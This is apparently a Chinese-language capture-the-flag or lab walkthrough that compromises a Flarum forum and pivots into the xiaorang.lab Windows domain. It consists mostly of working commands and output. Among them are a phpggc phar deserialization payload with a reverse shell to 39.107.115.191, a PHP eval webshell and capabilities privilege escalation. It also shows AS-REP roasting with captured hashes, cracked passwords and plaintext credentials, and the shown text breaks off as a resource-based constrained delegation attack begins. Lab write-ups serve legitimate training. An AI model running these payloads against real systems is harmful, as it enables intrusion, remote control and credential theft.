扫外网
F:\渗透工具\fscan\1.8.2>fscan64.exe -h 39.98.125.249
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.125.249 is alive
[*] Icmp alive hosts len is: 1
39.98.125.249:80 open
39.98.125.249:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.98.125.249 code:200 len:5882 title:霄壤社区
已完成 2/2
[*] 扫描结束,耗时: 1m3.1262475s
利用rockyou.txt爆破密码
administrator/1chris
利用phpgcc进行攻击,看到p神的Flarum后台getshell文章
./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/39.107.115.191/2333 0>&1'"
@import (inline) 'data:text/css;base64,dGVzdC50eHQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAwMDA2NjQAAAAAAAAAAAAAAAAAAAAAADAwMDAwMDAwMDA0ADAwMDAwMDAwMDAwADAwMDYyMjEgMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB1c3RhcgAwMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB0ZXN0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA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c2ZqyeD05ayP8T+3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=';
访问主页确保修改,然后加载一下我们的CSS
.test {
content: data-uri('phar://./assets/forum.css');
}

提权读flag
capabilities提权
getcap -r / 2>/dev/null
openssl enc -in "/root/flag/flag01.txt"
这里忘了截图了,拿到flag01
上传一个木马
www-data@web01:/var/www/html/public/assets$ ls
ls
admin-en.js
admin-en.js.map
admin-zh-Hans.js
admin-zh-Hans.js.map
admin.css
admin.js
admin.js.map
avatars
fonts
forum-en.js
forum-en.js.map
forum-zh-Hans.js
forum-zh-Hans.js.map
forum.js
forum.js.map
rev-manifest.json

www-data@web01:/var/www/html/public/assets$ echo "<?php @eval(\$_POST[1]);?>" > 1.php
<c/assets$ echo "<?php @eval(\$_POST[1]);?>" > 1.php
蚁剑连接上去
http://39.98.125.249/assets/1.php
上传fscan和搭建代理的工具

fscan扫描结果
172.22.60.52 本机(getshell)
172.22.60.15 PC1
172.22.60.8 DC
172.22.60.42 FILESERVER
然后就是老样子搭建代理


在config.php中找到了数据库信息
连接上去
'database' => 'flarum',
'username' => 'root',
'password' => 'Mysql@root123',
然后在users表可以看到有一份用户名单,dump下来保存为user.txt
GetNPUsers.py
可使用密码认证、hash认证、Kerberos认证 查询域内哪些用户不需要Kerberos预身份认证,只需要任意一个域用户即可利用,只要有用户不需要Kerberos预身份认证,可以获取其AS_REQ拿来爆破其密码
proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.52 xiaorang.lab/ -usersfile user.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile user.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:b5c52db17543cc908cb29d4cdb49cd87$ca1a1b98e4c73c46bb777aa976755bcb576a321425a1cac570e8a635a9c7e0b6f531a1d19c9d7c70e2873f3b295ab934545fd3efe43dc2233f4c908d2b0ca533fb5db00cf2f4eee70c71b5273e758fe5ce96051f87c64b79484113d2359cc9db3707e5af48f792c155d92ecd62f6f48cabce941b749ee9c2dfdc6bfb0df0fd14a52a8874c8ae9d3ee32e4876a231629d8fe8fb4cec543f5a8206edf71dc17677cf46fbdd2dd0d33ff2d77a5a9c5140d474bb5ff7fd55794943dec49d4b78ef7de33596b41c15692fee3b0154b95a2f9f43464ce64ef260615aad5771bc83d075f8c7102515407f4d42c1555f
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.60.8:88 ... OK
$krb5asrep$23$wangyun@XIAORANG.LAB:76f818bda2306f28882ae55e7c9b2395$b303c4f5e0c5a3b870b89e2252ad7e38abc34ff1b9a2bacbf0ac0bf1f733491bb4eb982d1295ce9248ac39cb64cc92388f2f505f36e3c20ddf5d32307a2144fd442d06d90189bd6a2d8dae8080fa253d1924cd0c58dc0d1376fcd2c327b373f5c3130bab38ce0f2673e517916705ad12eee4b190931b645894c9a58a5457fdf9f20052b5528a25a1cca513fc4734a5b367bf566a24c3ccaf232ca47269090f7e920c80a267a64073af61458e74a36f6f9a7fd79b712fef988603d4867101a3fbd71781f7cfd1af8d503f25c6d1831f695fb5d50ffd7efa0636a661b20eca88c7dbf0ef5871c04b5939d9038f
利用hashcat爆,只爆出了wangyun的wangyun@XIAORANG.LAB::Adm12geC
RDP登上去,利用SharpXDecrypt手机密码
SharpXDecrypt是Xshell全版本凭证一键恢复工具,针对Xshell全版本在本地保存的密码进行解密,包括最新的7系列版本

得到
zhangxin@xiaorang.lab/admin4qwY38cc
RDP以zhangxin的身份登陆上去

下面是打RBCD基于资源的约束委派攻击
PS C:\Users\zhangxin\Desktop> import-module .\Powermad.ps1
PS C:\Users\zhangxin\Desktop> New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account test added
PS C:\Users\zhangxin\Desktop> import-module .\PowerView.ps1
PS C:\Users\zhangxin\Desktop> Get-NetComputer test -Properties objectsid
objectsid
---------
S-1-5-21-3535393121-624993632-895678587-1116
